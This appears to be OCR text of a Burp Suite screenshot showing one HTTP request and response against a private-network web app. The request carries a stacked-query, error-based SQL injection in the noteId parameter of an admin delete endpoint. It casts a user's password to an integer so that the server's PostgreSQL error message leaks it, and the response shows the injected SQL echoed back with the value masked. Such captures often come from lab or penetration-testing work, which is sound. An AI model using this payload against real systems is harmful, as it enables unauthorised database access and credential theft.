 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+SELECT+1+/+CAST((SELECT+password+FROM+users+LIMIT+1+OFFSET+3)+AS+
INTEGER)%3b+-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 390
8 Date: Sat, 20 Sep 2025 02:39:04 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; SELECT 1 / CAST((SELECT password FROM users LIMIT 1 OFFSET 3) AS INTEGER); --';]; ERROR:
invalid input syntax for type integer: "*****
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "*****""
}
Inspector
Request attrib
Request query
Request body
Request cook
Request head
Response hea